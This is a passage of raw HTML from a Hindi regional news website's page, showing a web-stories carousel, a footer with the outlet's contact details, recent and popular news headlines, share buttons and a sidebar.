				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"
						alt="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"
						alt="Raipur Ganpati Darshan"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png"
						alt="गुप्त नवरात्रि पूजा विधि"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png"
						alt="Avatars of lord shiva"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-640x853.png"
						alt="Stationery essential that every student must have"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/maang-tikka/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-640x853.png"
						alt="MAANG  TIKKA"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-640x853.png"
						alt="Benefits of curd"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-640x853.png"
						alt="गणेश जी को अर्पित करे ये चीज़"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-640x853.png"
						alt="Most Mysterious Places In India"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-640x853.png"
						alt="10 Greatest Lamborghini cars ever made"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-4" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">बुलंद हिंदुस्तान एक प्रादेशिक न्यूज़ पोर्टल हैं, जहां आपको मिलती हैं राजनैतिक, मनोरंजन, खेल -जगत, व्यापार , अंर्राष्ट्रीय, छत्तीसगढ़ , मध्याप्रदेश एवं अन्य राज्यो की विश्वशनीय एवं सबसे प्रथम खबर ।
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">हमारा पता<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content"><b>प्रधान संपादक : </b> वंशिका पाण्डेय<br/>

<b>कार्यालय :</b> महादेवघाट , धीवर समाज के पास, रायपुरा <br/>
<b>जिला :</b> रायपुर  <b> पिन :</b> 492001<br/>
<b>मोबाइल नं. :</b> 7024188141<br/>
<b>ईमेल आईडी :</b> bulandhindustan1@gmail.com<br/>

<b>---------------</b>
<h4>सोशल मीडिया से जुड़े</h4>
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 weeks ago</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2025, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> Buland Hindustan</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%86%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AD%E0%A4%9F%E0%A5%8D%E0%A4%9F%C2%A0%E0%A4%A8%E0%A5%87%20%E0%A4%A6%E0%A5%80%20%E0%A4%8F%E0%A4%95%20%E0%A4%94%E0%A4%B0%20%E0%A4%AC%E0%A5%9C%E0%A5%80%20%E0%A4%96%E0%A5%81%E0%A4%B6%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%80%20%21%21%21%21&#038;url=https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%86%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AD%E0%A4%9F%E0%A5%8D%E0%A4%9F%C2%A0%E0%A4%A8%E0%A5%87%20%E0%A4%A6%E0%A5%80%20%E0%A4%8F%E0%A4%95%20%E0%A4%94%E0%A4%B0%20%E0%A4%AC%E0%A5%9C%E0%A5%80%20%E0%A4%96%E0%A5%81%E0%A4%B6%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%80%20%21%21%21%21%20https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/&text=%E0%A4%86%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AD%E0%A4%9F%E0%A5%8D%E0%A4%9F%C2%A0%E0%A4%A8%E0%A5%87%20%E0%A4%A6%E0%A5%80%20%E0%A4%8F%E0%A4%95%20%E0%A4%94%E0%A4%B0%20%E0%A4%AC%E0%A5%9C%E0%A5%80%20%E0%A4%96%E0%A5%81%E0%A4%B6%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%80%20%21%21%21%21" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=%E0%A4%86%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AD%E0%A4%9F%E0%A5%8D%E0%A4%9F%C2%A0%E0%A4%A8%E0%A5%87%20%E0%A4%A6%E0%A5%80%20%E0%A4%8F%E0%A4%95%20%E0%A4%94%E0%A4%B0%20%E0%A4%AC%E0%A5%9C%E0%A5%80%20%E0%A4%96%E0%A5%81%E0%A4%B6%E0%A4%96%E0%A4%AC%E0%A4%B0%E0%A5%80%20%21%21%21%21%20https://bulandhindustan.com/3760/alia-bhatt-gave-another-great-news/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://bulandhindustan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-36">छत्तीसगढ़</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/aman_singh_beurocrat-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/">आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 20, 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">
							<span class="date meta-item tie-icon">4 weeks ago</span>							<h3>RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
